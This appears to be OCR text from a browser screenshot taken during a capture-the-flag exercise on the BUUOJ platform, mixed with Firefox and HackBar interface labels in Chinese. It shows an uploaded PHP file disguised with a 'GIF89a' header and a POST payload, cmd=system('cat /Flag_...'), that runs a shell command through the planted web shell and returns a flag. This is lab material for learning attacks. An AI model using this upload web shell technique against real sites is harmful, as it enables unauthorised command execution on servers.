 fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
火狐官方站点 新手上路 常用网址 京东商城
GIF89a? flag{b45fbadf-96f3-48d0-9aa0-70e99a524e23} 111
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /Flag_aqi2282u922oiji');